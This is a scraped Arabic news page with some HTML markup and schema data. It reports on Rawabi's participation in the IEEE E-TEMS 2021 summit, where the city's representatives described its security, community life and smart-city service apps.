<p>وتهدف القمة الأوروبية التي عقدت في مدينة دورتموند الألمانية والتي تعرف بأنها مدينة ذكية، إلى مساعدة أعضائها للحفاظ على المهارات الأساسية لإدارة الهندسة، ودعم المسار الوظيفي القيادي، إضافة إلى تعزيز نقل المعرفة النشطة بين المجتمعات الأكاديمية والأوساط العملية، خاصة أنها تهتم في تطوير السياسات المتعلقة بالتكنولوجيا وتقييمها ونقلها، والتطورات في مجال تكنولوجيا البحث، وتصميم وتطوير المنتج، إضافة إلى عمليات التصنيع، والابتكار وريادة الأعمال، وإدارة البرنامج والمشروع، والاستراتيجية، والتعليم والتدريب، والتنمية التنظيمية، والسلوك البشري، والانتقال إلى الإدارة، والأثر الاجتماعي والاقتصادي لإدارة الهندسة والتكنولوجيا.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>وركز ممثلو مدينة روابي على ثلاثة محاور بالقمة وهي: معايير الأمن والسلامة، والحياة في المدينة والعدالة المجتمعية، واستخدام التكنولوجيا المبتكرة لخدمات المدينة.</p>



<p>وتحدث ناجي شماسنة، عن معايير الأمن والسلامة وأنظمة الرقابة في المدينة، وأنظمة الحريق، وأساليب الوقاية والسلامة خلال فترة كورونا، والتجهيزات التي وفرت للسكان، مبينا أن إجراءات الأمن في السكن لا تسمح بدخول غير السكان إليها، وكذلك الأمر في مجال العمل، من خلال كاميرات رقمية عالية الجودة تغطي كافة المدينة، إضافة إلى إجراءات السلامة العامة التي تم اتخاذها في كورونا.</p>



<p>بدورها، استعرضت عضو مجلس بلدي روابي سناء طوطح، جوانب الحياة في المدينة ومتعة التسوق في المركز التجاري كيو سنتر، والعدالة الاجتماعية التي يعيشها السكان في المدينة بمختلف فئاتهم الاجتماعية التي جمعتهم في مكان واحد، إضافة إلى وجود اتحاد الملاك وما يقومون به من أنشطة للسكان.</p>



<p>من جهتها، تطرقت مديرة إدارة المرافق العامة هديل جرادات، إلى النظام المستخدم في إدارة المرافق عن طريق أجهزة الحاسوب بأحدث الأنظمة المستخدمة عالميا في عمليات التخطيط والإدارة وتتبع المرافق، وما يتضمنه من مجالات التخطيط الاستراتيجي لبرامج الصيانات الدورية والاستجابة السريعة للخدمات المختلفة، ومن إحدى الواجهات هو تطبيق &#8220;صح&#8221; الذكي الذي يجعل الخدمات متكاملة وفي المدينة ويربط السكان مع دائرة المرافق العامة من خلال حساب خاص بالسكان يتيح لهم طرح مشاكلهم وطلب مختلف أنواع الصيانة والطلبات في المنزل بشكل مباشر من خلال التطبيق، ومن ثم يرسل إلى تطبيق الفنين والمهندسين لتقديم الخدمة بأسرع وقت وبطريقة عملية ذكية خالية من المعاملات الورقية والإجراءات المعقدة، إضافة إلى تطبيق المدينة الذكية الذي يمثل تعريف للمدينة بتقديم معلومات للزوار والساكنين عن المرافق والمباني والمنشآت الحيوية، والمواصلات والموقف وأماكن الترفيه والمسارات الطبيعية. وغيرها من الخدمات التي تقدمها إدارة المرافق مثل مركز اتصال 24/7 متوفر لخدمات السكان واستفساراتهم.</p>



<p>وأشارت إلى أن روابي هي أول مدينة فلسطينية توجد تطبيقات وحلول تكنولوجية للمرافق العامة، ما يسهل على الزوار والساكنين حياتهم وعملهم، وهذا كان من أهم أهداف ورؤية مؤسس المدينة بشار المصري.</p>



<p>يشار إلى أن القمة ستكون بمثابة توازن ما بين الموضوعات الناشئة عن التقديمات، وتلك التي تسعى إليها المدينة على وجه التحديد، والتي بالأساس تهدف إلى الارتقاء من شأن روابي وما تقدمه للمواطنين القاطنين فيها، ففي قلب مدن المستقبل، على المرء أن يجد انعكاسا للصفات والتحديات والتطلعات المتنوعة لمواطنيه، حتى يبذل جهد كبير في تحسين جودة الحياة من خلال المشاريع والطرق المبتكرة والجهود ذات الصلة التي تدعم كلا من المصالح البشرية والتحول الرقمي، وإشراك المجتمع العالمي في IEEE E-TEMS 2021 &#8211; الذي تنظمه الشراكة الأوروبية لإدارة المشاريع والابتكار.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=5865' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 مارس، 2021</span><span class="meta-item last-updated">آخر تحديث: 20 مارس، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-03-20T15:40:18+03:00","datePublished":"2021-03-20T15:40:18+03:00","dateModified":"2021-03-20T15:40:20+03:00","headline":"\u0645\u062f\u064a\u0646\u0629 \u0631\u0648\u0627\u0628\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u0634\u0627\u0631\u0643 \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u0627\u0644\u0647\u0646\u062f\u0633\u0629","name":"\u0645\u062f\u064a\u0646\u0629 \u0631\u0648\u0627\u0628\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u0634\u0627\u0631\u0643 \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u0627\u0644\u0647\u0646\u062f\u0633\u0629","keywords":[],"url":"https:\/\/alfajertv.com\/news\/palnews\/5865.html","description":"\u0634\u0627\u0631\u0643\u062a \u0645\u062f\u064a\u0646\u0629 \u0631\u0648\u0627\u0628\u064a\u060c \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u0627\u0644\u0647\u0646\u062f\u0633\u0629 (IEEE E-TEMS 2021) \u0639\u0628\u0631 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u0645\u0631\u0626\u064a \u0639\u0646 \u0628\u0639\u062f\u060c \u0636\u0645\u0646 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0639\u0644\u0649 \u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0623\u0648\u0644 \u0645\u062f\u064a\u0646\u0629 \u0630\u0643\u064a","copyrightYear":"2021","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0634\u0627\u0631\u0643\u062a \u0645\u062f\u064a\u0646\u0629 \u0631\u0648\u0627\u0628\u064a\u060c \u0641\u064a \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u0627\u0644\u0647\u0646\u062f\u0633\u0629 (IEEE E-TEMS 2021) \u0639\u0628\u0631 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u0645\u0631\u0626\u064a \u0639\u0646 \u0628\u0639\u062f\u060c \u0636\u0645\u0646 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0639\u0644\u0649 \u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0623\u0648\u0644 \u0645\u062f\u064a\u0646\u0629 \u0630\u0643\u064a\u0629 \u0648\u0645\u062e\u0637\u0637 \u0644\u0647\u0627 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637.\n\n\n\n\u0648\u062a\u0647\u062f\u0641 \u0627\u0644\u0642\u0645\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u0639\u0642\u062f\u062a \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u062f\u0648\u0631\u062a\u0645\u0648\u0646\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0639\u0631\u0641 \u0628\u0623\u0646\u0647\u0627 \u0645\u062f\u064a\u0646\u0629 \u0630\u0643\u064a\u0629\u060c \u0625\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0629 \u0623\u0639\u0636\u0627\u0626\u0647\u0627 \u0644\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u0633\u0629\u060c \u0648\u062f\u0639\u0645 \u0627\u0644\u0645\u0633\u0627\u0631 \u0627\u0644\u0648\u0638\u064a\u0641\u064a \u0627\u0644\u0642\u064a\u0627\u062f\u064a\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0646\u0642\u0644 \u0627\u0644\u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0646\u0634\u0637\u0629 \u0628\u064a\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0623\u0643\u0627\u062f\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u0623\u0648\u0633\u0627\u0637 \u0627\u0644\u0639\u0645\u0644\u064a\u0629\u060c \u062e\u0627\u0635\u0629 \u0623\u0646\u0647\u0627 \u062a\u0647\u062a\u0645 \u0641\u064a \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0648\u062a\u0642\u064a\u064a\u0645\u0647\u0627 \u0648\u0646\u0642\u0644\u0647\u0627\u060c \u0648\u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0641\u064a \u0645\u062c\u0627\u0644 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0628\u062d\u062b\u060c \u0648\u062a\u0635\u0645\u064a\u0645 \u0648\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0646\u062a\u062c\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u0635\u0646\u064a\u0639\u060c \u0648\u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0648\u0631\u064a\u0627\u062f\u0629 \u0627\u0644\u0623\u0639\u0645\u0627\u0644\u060c \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0648\u0627\u0644\u0645\u0634\u0631\u0648\u0639\u060c \u0648\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u062a\u062f\u0631\u064a\u0628\u060c \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629\u060c \u0648\u0627\u0644\u0633\u0644\u0648\u0643 \u0627\u0644\u0628\u0634\u0631\u064a\u060c \u0648\u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644 \u0625\u0644\u0649 \u0627\u0644\u0625\u062f\u0627\u0631\u0629\u060c \u0648\u0627\u0644\u0623\u062b\u0631 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u0633\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627.\n\n\n\n\u0648\u0631\u0643\u0632 \u0645\u0645\u062b\u0644\u0648 \u0645\u062f\u064a\u0646\u0629 \u0631\u0648\u0627\u0628\u064a \u0639\u0644\u0649 \u062b\u0644\u0627\u062b\u0629 \u0645\u062d\u0627\u0648\u0631 \u0628\u0627\u0644\u0642\u0645\u0629 \u0648\u0647\u064a: \u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u0629\u060c \u0648\u0627\u0644\u062d\u064a\u0627\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0648\u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a\u0629\u060c \u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u0628\u062a\u0643\u0631\u0629 \u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u062f\u064a\u0646\u0629.\n\n\n\n\u0648\u062a\u062d\u062f\u062b \u0646\u0627\u062c\u064a \u0634\u0645\u0627\u0633\u0646\u0629\u060c \u0639\u0646 \u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u0629 \u0648\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0631\u0642\u0627\u0628\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629\u060c \u0648\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062d\u0631\u064a\u0642\u060c \u0648\u0623\u0633\u0627\u0644\u064a\u0628 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u0629 \u062e\u0644\u0627\u0644 \u0641\u062a\u0631\u0629 \u0643\u0648\u0631\u0648\u0646\u0627\u060c \u0648\u0627\u0644\u062a\u062c\u0647\u064a\u0632\u0627\u062a \u0627\u0644\u062a\u064a \u0648\u0641\u0631\u062a \u0644\u0644\u0633\u0643\u0627\u0646\u060c \u0645\u0628\u064a\u0646\u0627 \u0623\u0646 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0623\u0645\u0646 \u0641\u064a \u0627\u0644\u0633\u0643\u0646 \u0644\u0627 \u062a\u0633\u0645\u062d \u0628\u062f\u062e\u0648\u0644 \u063a\u064a\u0631 \u0627\u0644\u0633\u0643\u0627\u0646 \u0625\u0644\u064a\u0647\u0627\u060c \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0623\u0645\u0631 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0639\u0645\u0644\u060c \u0645\u0646 \u062e\u0644\u0627\u0644 \u0643\u0627\u0645\u064a\u0631\u0627\u062a \u0631\u0642\u0645\u064a\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062c\u0648\u062f\u0629 \u062a\u063a\u0637\u064a \u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u062f\u064a\u0646\u0629\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0645\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0627\u0644\u062a\u064a \u062a\u0645 \u0627\u062a\u062e\u0627\u0630\u0647\u0627 \u0641\u064a \u0643\u0648\u0631\u0648\u0646\u0627.\n\n\n\n\u0628\u062f\u0648\u0631\u0647\u0627\u060c \u0627\u0633\u062a\u0639\u0631\u0636\u062a \u0639\u0636\u0648 \u0645\u062c\u0644\u0633 \u0628\u0644\u062f\u064a \u0631\u0648\u0627\u0628\u064a \u0633\u0646\u0627\u0621 \u0637\u0648\u0637\u062d\u060c \u062c\u0648\u0627\u0646\u0628 \u0627\u0644\u062d\u064a\u0627\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0648\u0645\u062a\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0643\u064a\u0648 \u0633\u0646\u062a\u0631\u060c \u0648\u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0639\u064a\u0634\u0647\u0627 \u0627\u0644\u0633\u0643\u0627\u0646 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0628\u0645\u062e\u062a\u0644\u0641 \u0641\u0626\u0627\u062a\u0647\u0645 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u062a\u064a \u062c\u0645\u0639\u062a\u0647\u0645 \u0641\u064a \u0645\u0643\u0627\u0646 \u0648\u0627\u062d\u062f\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0648\u062c\u0648\u062f \u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0645\u0644\u0627\u0643 \u0648\u0645\u0627 \u064a\u0642\u0648\u0645\u0648\u0646 \u0628\u0647 \u0645\u0646 \u0623\u0646\u0634\u0637\u0629 \u0644\u0644\u0633\u0643\u0627\u0646.\n\n\n\n\u0645\u0646 \u062c\u0647\u062a\u0647\u0627\u060c \u062a\u0637\u0631\u0642\u062a \u0645\u062f\u064a\u0631\u0629 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0631\u0627\u0641\u0642 \u0627\u0644\u0639\u0627\u0645\u0629 \u0647\u062f\u064a\u0644 \u062c\u0631\u0627\u062f\u0627\u062a\u060c \u0625\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0631\u0627\u0641\u0642 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062d\u0627\u0633\u0648\u0628 \u0628\u0623\u062d\u062f\u062b \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 \u0639\u0627\u0644\u0645\u064a\u0627 \u0641\u064a \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u062e\u0637\u064a\u0637 \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0648\u062a\u062a\u0628\u0639 \u0627\u0644\u0645\u0631\u0627\u0641\u0642\u060c \u0648\u0645\u0627 \u064a\u062a\u0636\u0645\u0646\u0647 \u0645\u0646 \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u062e\u0637\u064a\u0637 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0644\u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0635\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0633\u0631\u064a\u0639\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0648\u0645\u0646 \u0625\u062d\u062f\u0649 \u0627\u0644\u0648\u0627\u062c\u0647\u0627\u062a \u0647\u0648 \u062a\u0637\u0628\u064a\u0642 \"\u0635\u062d\" \u0627\u0644\u0630\u0643\u064a \u0627\u0644\u0630\u064a \u064a\u062c\u0639\u0644 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0648\u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0648\u064a\u0631\u0628\u0637 \u0627\u0644\u0633\u0643\u0627\u0646 \u0645\u0639 \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0645\u0631\u0627\u0641\u0642 \u0627\u0644\u0639\u0627\u0645\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062d\u0633\u0627\u0628 \u062e\u0627\u0635 \u0628\u0627\u0644\u0633\u0643\u0627\u0646 \u064a\u062a\u064a\u062d \u0644\u0647\u0645 \u0637\u0631\u062d \u0645\u0634\u0627\u0643\u0644\u0647\u0645 \u0648\u0637\u0644\u0628 \u0645\u062e\u062a\u0644\u0641 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0635\u064a\u0627\u0646\u0629 \u0648\u0627\u0644\u0637\u0644\u0628\u0627\u062a \u0641\u064a \u0627\u0644\u0645\u0646\u0632\u0644 \u0628\u0634\u0643\u0644 \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0637\u0628\u064a\u0642\u060c \u0648\u0645\u0646 \u062b\u0645 \u064a\u0631\u0633\u0644 \u0625\u0644\u0649 \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0641\u0646\u064a\u0646 \u0648\u0627\u0644\u0645\u0647\u0646\u062f\u0633\u064a\u0646 \u0644\u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062e\u062f\u0645\u0629 \u0628\u0623\u0633\u0631\u0639 \u0648\u0642\u062a \u0648\u0628\u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644\u064a\u0629 \u0630\u0643\u064a\u0629 \u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0645\u0639\u0627\u0645\u0644\u0627\u062a \u0627\u0644\u0648\u0631\u0642\u064a\u0629 \u0648\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u0639\u0642\u062f\u0629\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u0630\u064a \u064a\u0645\u062b\u0644 \u062a\u0639\u0631\u064a\u0641 \u0644\u0644\u0645\u062f\u064a\u0646\u0629 \u0628\u062a\u0642\u062f\u064a\u0645 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0644\u0644\u0632\u0648\u0627\u0631 \u0648\u0627\u0644\u0633\u0627\u0643\u0646\u064a\u0646 \u0639\u0646 \u0627\u0644\u0645\u0631\u0627\u0641\u0642 \u0648\u0627\u0644\u0645\u0628\u0627\u0646\u064a \u0648\u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u062d\u064a\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u0645\u0648\u0627\u0635\u0644\u0627\u062a \u0648\u0627\u0644\u0645\u0648\u0642\u0641 \u0648\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u062a\u0631\u0641\u064a\u0647 \u0648\u0627\u0644\u0645\u0633\u0627\u0631\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629. \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0642\u062f\u0645\u0647\u0627 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0631\u0627\u0641\u0642 \u0645\u062b\u0644 \u0645\u0631\u0643\u0632 \u0627\u062a\u0635\u0627\u0644 24\/7 \u0645\u062a\u0648\u0641\u0631 \u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0633\u0643\u0627\u0646 \u0648\u0627\u0633\u062a\u0641\u0633\u0627\u0631\u0627\u062a\u0647\u0645.\n\n\n\n\u0648\u0623\u0634\u0627\u0631\u062a \u0625\u0644\u0649 \u0623\u0646 \u0631\u0648\u0627\u0628\u064a \u0647\u064a \u0623\u0648\u0644 \u0645\u062f\u064a\u0646\u0629 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u0648\u062c\u062f \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0648\u062d\u0644\u0648\u0644 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0629 \u0644\u0644\u0645\u0631\u0627\u0641\u0642 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0645\u0627 \u064a\u0633\u0647\u0644 \u0639\u0644\u0649 \u0627\u0644\u0632\u0648\u0627\u0631 \u0648\u0627\u0644\u0633\u0627\u0643\u0646\u064a\u0646 \u062d\u064a\u0627\u062a\u0647\u0645 \u0648\u0639\u0645\u0644\u0647\u0645\u060c \u0648\u0647\u0630\u0627 \u0643\u0627\u0646 \u0645\u0646 \u0623\u0647\u0645 \u0623\u0647\u062f\u0627\u0641 \u0648\u0631\u0624\u064a\u0629 \u0645\u0624\u0633\u0633 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0628\u0634\u0627\u0631 \u0627\u0644\u0645\u0635\u0631\u064a.\n\n\n\n\u064a\u0634\u0627\u0631 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0642\u0645\u0629 \u0633\u062a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \u062a\u0648\u0627\u0632\u0646 \u0645\u0627 \u0628\u064a\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u0627\u062a \u0627\u0644\u0646\u0627\u0634\u0626\u0629 \u0639\u0646 \u0627\u0644\u062a\u0642\u062f\u064a\u0645\u0627\u062a\u060c \u0648\u062a\u0644\u0643 \u0627\u0644\u062a\u064a \u062a\u0633\u0639\u0649 \u0625\u0644\u064a\u0647\u0627 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0639\u0644\u0649 \u0648\u062c\u0647 \u0627\u0644\u062a\u062d\u062f\u064a\u062f\u060c \u0648\u0627\u0644\u062a\u064a \u0628\u0627\u0644\u0623\u0633\u0627\u0633 \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u0627\u0644\u0627\u0631\u062a\u0642\u0627\u0621 \u0645\u0646 \u0634\u0623\u0646 \u0631\u0648\u0627\u0628\u064a \u0648\u0645\u0627 \u062a\u0642\u062f\u0645\u0647 \u0644\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0627\u0644\u0642\u0627\u0637\u0646\u064a\u0646 \u0641\u064a\u0647\u0627\u060c \u0641\u0641\u064a \u0642\u0644\u0628 \u0645\u062f\u0646 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u060c \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0621 \u0623\u0646 \u064a\u062c\u062f \u0627\u0646\u0639\u0643\u0627\u0633\u0627 \u0644\u0644\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0648\u0627\u0644\u062a\u0637\u0644\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0646\u0648\u0639\u0629 \u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0647\u060c \u062d\u062a\u0649 \u064a\u0628\u0630\u0644 \u062c\u0647\u062f \u0643\u0628\u064a\u0631 \u0641\u064a \u062a\u062d\u0633\u064a\u0646 \u062c\u0648\u062f\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 